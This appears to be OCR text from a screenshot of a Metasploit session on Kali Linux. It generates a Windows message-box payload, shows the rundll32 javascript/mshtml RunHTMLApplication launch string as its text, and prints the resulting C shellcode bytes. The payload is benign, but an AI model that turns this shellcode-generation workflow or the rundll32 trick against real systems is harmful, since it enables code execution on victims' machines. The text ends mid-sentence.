 msf payload(messagebox) > use windows/messagebox
msf payload(messagebox) > set TEXT rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";
TEXT => rundll32.exe javascript:..mshtml,RunHTMLApplication ;
msf payload(messagebox) > generate -t c
/*
 * windows/messagebox - 317 bytes
 * http://www.metasploit.com
 * VERBOSE=false, PrependMigrate=false, EXITFUNC=process,
 * TITLE=MessageBox, TEXT=rundll32.exe
 * javascript:..mshtml,RunHTMLApplication ;, ICON=NO
 */
unsigned char buf[] =
"\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64\x8b"
"\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e\x20\x8b"
"\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60\x8b\x6c\x24"
"\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b\x4a\x18\x8b\x5a"
"\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0"
"\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c"
"\x24\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a"
"\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c\x61\xc3\xb2"
"\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f"
"\xff\xff\xff\x89\x45\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52"
"\xe8\x8e\xff\xff\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33"
"\x32\x2e\x64\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89"
"\xe6\x56\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c"
"\x24\x52\xe8\x5f\xff\xff\xff\x68\x6f\x78\x58\x20\x68\x61\x67"
"\x65\x42\x68\x4d\x65\x73\x73\x31\xdb\x88\x5c\x24\x0a\x89\xe3"
"\x68\x3b\x58\x20\x20\x68\x69\x6f\x6e\x20\x68\x69\x63\x61\x74"
"\x68\x41\x70\x70\x6c\x68\x48\x54\x4d\x4c\x68\x2c\x52\x75\x6e"
"\x68\x68\x74\x6d\x6c\x68\x2e\x2e\x6d\x73\x68\x69\x70\x74\x3a"
"\x68\x61\x73\x63\x72\x68\x20\x6a\x61\x76\x68\x2e\x65\x78\x65"
"\x68\x6c\x6c\x33\x32\x68\x72\x75\x6e\x64\x31\xc9\x88\x4c\x24"
"\x35\x89\xe1\x31\xd2\x52\x53\x51\x52\xff\xd0\x31\xc0\x50\xff"
"\x55\x08";
KALI LINUX
"the quieter you become, the more you are able to